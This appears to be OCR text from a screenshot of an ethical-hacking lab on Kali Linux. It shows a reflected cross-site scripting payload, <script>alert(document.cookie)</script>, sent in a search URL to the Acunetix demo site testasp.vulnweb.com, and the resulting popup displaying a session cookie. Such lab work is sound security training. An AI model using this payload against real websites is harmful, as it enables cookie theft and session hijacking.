 Ethical-Hacking_-Probl... Burp Suite Community E... acuforum search - Mozil... 02:26 AM 98%
acuforum search - Mozilla Firefox
acuforum search
testasp.vulnweb.com/Search.asp?tfSearch=<script>alert(document.cookie)<%2Fscript>
4
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
acunetix acuforum TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
search posts
You searched for '
ASPSESSIONIDQQSBRDSR=JKPADOJAPMIFAOOHJPLJMKPA
OK
Read testasp.vulnweb.com